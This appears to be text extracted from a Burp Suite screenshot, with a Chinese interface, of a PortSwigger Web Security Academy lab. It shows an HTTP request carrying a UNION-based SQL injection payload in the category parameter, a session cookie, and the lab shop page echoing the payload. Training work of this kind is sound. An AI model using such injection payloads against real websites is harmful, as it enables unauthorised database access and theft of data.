 美化 Raw Hex \n
1 GET /filter?category=Gifts' union select '1','2'-- HTTP/2
2 Host: 0acc00e003640b0180c799f400ae00c3.web-security-academy.net
3 Cookie: session=XN3AZCkwKuaWWQQ5TuSEjlXXHEpQVIXd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Search 0高
响应
美化 Raw Hex 页面渲染 \n
Gifts' union select '1','2'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
2 View details
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
Snow Delivered To Your Door View details